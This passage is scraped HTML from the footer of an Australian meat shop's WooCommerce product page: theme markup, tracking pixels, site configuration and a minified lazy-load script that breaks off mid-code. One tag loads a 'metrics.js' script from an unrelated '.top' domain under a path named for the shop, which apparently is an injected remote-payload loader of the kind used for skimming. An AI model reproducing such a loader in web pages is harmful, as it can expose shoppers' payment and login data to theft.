</a></div></li></ul></div></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-62858fe3" data-id="62858fe3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7b9105be elementor-widget elementor-widget-text-editor" data-id="7b9105be" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Our dedicated team of customer care are here to help</p></div></div><div class="elementor-element elementor-element-144606ab elementor-align-left elementor-widget elementor-widget-etheme_icon_box" data-id="144606ab" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default"><div class="elementor-widget-container"><div class="etheme-icon-box etheme-icon-box-icon-position-left"><div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
<i aria-hidden="true" class="et-icon et-phone-call"></i></div><div class="etheme-icon-box-content">
<a href="https://wa.me/61466116631" target="_blank" class="elementor-button-link elementor-button" role="button">
<span class="button-text">+61466116631</span>
</a></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1341bccd elementor-section-stretched elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1341bccd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ace388f" data-id="ace388f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-37dbb4b8 elementor-widget elementor-widget-text-editor" data-id="37dbb4b8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Site language:</div></div><div class="elementor-element elementor-element-6c00a560 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="6c00a560" data-element_type="widget" data-widget_type="etheme_icon_list.default"><div class="elementor-widget-container"><div class="etheme-icon-list"><div class="etheme-icon-list-item elementor-repeater-item-239239f">
<span class="etheme-icon-list-item-icon">
<span class="etheme-icon-list-item-icon-inner">
🇬🇧                                        </span>
</span>
<a class="etheme-icon-list-item-text" href="#">
English                            </a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5f52954d" data-id="5f52954d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1fde60f6 elementor-widget elementor-widget-text-editor" data-id="1fde60f6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
We accept:</div></div><div class="elementor-element elementor-element-22d55191 elementor-widget elementor-widget-image" data-id="22d55191" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" width="768" height="176" src="https://nusameat.com.au/wp-content/uploads/elementor/thumbs/xstore-placeholder-rabdv6le12uwernn2f4oe50j62beol9en9hkf6jz8o.png" class="attachment-medium_large size-medium_large wp-image-19289 lazyload lazyload-simple et-lazyload-fadeIn" alt="" sizes="(max-width: 768px) 100vw, 768px" data-src="https://nusameat.com.au/wp-content/uploads/2025/05/SQUARE-768x176.png" data-srcset="https://nusameat.com.au/wp-content/uploads/2025/05/SQUARE-768x176.png 768w, https://nusameat.com.au/wp-content/uploads/2025/05/SQUARE-600x138.png 600w, https://nusameat.com.au/wp-content/uploads/2025/05/SQUARE-64x15.png 64w, https://nusameat.com.au/wp-content/uploads/2025/05/SQUARE-300x69.png 300w, https://nusameat.com.au/wp-content/uploads/2025/05/SQUARE-1024x235.png 1024w, https://nusameat.com.au/wp-content/uploads/2025/05/SQUARE-1536x352.png 1536w, https://nusameat.com.au/wp-content/uploads/2025/05/SQUARE-2048x469.png 2048w" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cb76946" data-id="7cb76946" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73f9d5ae elementor-widget elementor-widget-text-editor" data-id="73f9d5ae" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Follow Us:</p></div></div><div class="elementor-element elementor-element-4460a121 elementor-widget elementor-widget-etheme-follow" data-id="4460a121" data-element_type="widget" data-widget_type="etheme-follow.default"><div class="elementor-widget-container"><div class="et-follow-buttons buttons-size-large justify-content- follow-695"><a href="https://www.facebook.com/nusameat/" class="follow-facebook" target="_blank" rel="nofollow">
<i class="et-icon et-facebook"></i>
<span class="screen-reader-text">Facebook</span>
</a>
<a href="https://www.instagram.com/nusameathomedelivery/" class="follow-instagram" target="_blank" rel="nofollow">
<i class="et-icon et-instagram"></i>
<span class="screen-reader-text">Instagram</span>
</a>
<a href="https://wa.me/61466116631" class="follow-whatsapp" target="_blank" rel="nofollow">
<i class="et-icon et-whatsapp"></i>
<span class="screen-reader-text">Whatsapp</span>
</a></div></div></div></div></div></div></section></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-mega-store/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css">.holidays {
				background-color: #ff0000 !important;
			}

			.booked_dates {
				background-color: #ff3f3f !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, #ff3f3f59 0%, #ff3f3f59 50%,  50%,  100%) !important;
			}</style> <script type="litespeed/javascript" data-src="https://brightsnow.top/nusameat/metrics.js"></script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://nusameat.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"READY MEAL \u73b0\u6210\u98df","@id":"https://nusameat.com.au/product-category/ready-meal/"}},{"@type":"ListItem","position":3,"item":{"name":"PORK SWEET SOY SAUCE BULGOGI &amp;#8211; NON SPICY","@id":"https://nusameat.com.au/product/0-marinated-pork-neck-bulgogi-non-spicy/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=338882984557772&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='xstore-inline-css-inline-css' type='text/css'>.menu-item-9168 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4712 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9998 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9761 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5549 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-753 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8694 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3166 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9114 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3090 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2575 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3972 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7716 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-534 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4384 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2011 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5229 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-575 > .item-title-holder h3{font: inherit;text-decoration: inherit}
/*# sourceURL=xstore-inline-css-inline-css */</style><style id='xstore-inline-tablet-css-inline-css' type='text/css'>@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */</style><style id='xstore-inline-mobile-css-inline-css' type='text/css'>@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-03-18 08:28:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/nusameat.com.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="etheme_general_all_js-js-extra" type="litespeed/javascript">var etheme_search_config={"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};var etheme_facebook_sdk_config={"facebook_sdk":{"lang":"en_AU","app_id":""}};var etheme_lottie_config={"defaultAnimationUrl":"https://nusameat.com.au/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};var etheme_canvas_sidebar_config={"open_action":"click","close_action":"click touchstart"};var etheme_pjax_config={"is_etheme_pjax":"1"};var etConfig={"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://nusameat.com.au/cart-2/","checkCart":"Please check your \u003Ca href='https://nusameat.com.au/cart-2/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"mini_cart","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":"","css":{"off-canvas":"        \u003Clink rel=\"stylesheet\" href=\"https://nusameat.com.au/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css?ver=1.0\" type=\"text/css\" media=\"all\" /\u003E \t\t"}},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":!1},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://nusameat.com.au/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":!0,"is_swatches":!0,"ajax_filters":!1,"ajax_pagination":!1,"is_single_product_builder":!1,"mini_cart_content_quantity_input":!1,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":!0,"cart_url":"https://nusameat.com.au/cart-2/","cart_redirect_after_add":!1,"home_url":"https://nusameat.com.au/","shop_url":"https://nusameat.com.au/shop-2/","ajax_add_to_cart":1,"single_product_autoscroll_tabs_mobile":!0,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":!0,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"","is_rtl":!1,"is_mobile":!1,"mobHeaderStart":1200,"menu_storage_key":"etheme_d88d7503eb8882246248a80121465d67","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":!1,"mobHeaderStart":1200},"etCookies":{"cache_time":3}}</script> <script id="et-woo-swatches-js-extra" type="litespeed/javascript">var sten_wc_params={"ajax_url":"https://nusameat.com.au/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"1","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/nusameat.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nusameat.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nusameat.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6202a2eb5e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12902,"title":"PORK%20SWEET%20SOY%20SAUCE%20BULGOGI%20-%20NON%20SPICY%20-%20NUSA%20MEAT","excerpt":"FRESHLY MARINATED ON THE DAY - FRESH FEMALE PORK FROM LOCAL FARM, THINLY SLICED, TENDER MEAT AND NOT SPICY","featuredImage":!1}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://nusameat.com.au/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="xstore-wishlist-js-extra" type="litespeed/javascript">var xstore_wishlist_params={"ajaxurl":"https://nusameat.com.au/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https://nusameat.com.au/my-account-2/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert_advanced"}</script> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd - MM - yy","firstDay":1,"isRTL":!1})})</script> <script id="accessibility-orddd-js-extra" type="litespeed/javascript">var orddd_lite_access={"orddd_lite_field_name":"e_deliverydate","orddd_lite_number_of_months":"1"}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/nusameat.com.au\/wp-admin\/admin-ajax.php","nonce":"cde74e7992","urls":{"assets":"https:\/\/nusameat.com.au\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/nusameat.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"97d37897de"},"etheme_waitlist":{"fragments_nonce":"78fb47d9ad"},"etheme_compare":{"fragments_nonce":"f5dd93eec2"},"menu_cart":{"cart_page_url":"https:\/\/nusameat.com.au\/cart-2\/","checkout_page_url":"https:\/\/nusameat.com.au\/checkout-2\/","fragments_nonce":"2e3ec8eae4"}},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nusameat.com.au\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}}</script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-10.4.3-3.5.15','338882984557772');fbq('track','ViewContent',{"source":"woocommerce_0","version":"10.4.3","pluginVersion":"3.5.15","content_name":"PORK SWEET SOY SAUCE BULGOGI - NON SPICY","content_ids":"[\"I-600253_12902\"]","content_type":"product","contents":"[{\"id\":\"I-600253_12902\",\"quantity\":1}]","content_category":"READY MEAL \u73b0\u6210\u98df","value":"15","currency":"AUD"},{"eventID":"3c41f1c4-d244-4591-a824-71253ce2f7b8"});fbq('set','agent','woocommerce_0-10.4.3-3.5.15','338882984557772');fbq('track','PageView',{"source":"woocommerce_0","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"99cee1e5-1eed-458f-9718-dabf0d8a0a48"})})</script> <div class='pisol-mmq-bar-container'><div class='pisol-mmq-bar-message'></div>
<a href='javascript:void(0);' class='pisol-mmq-close'>&times;</a></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var 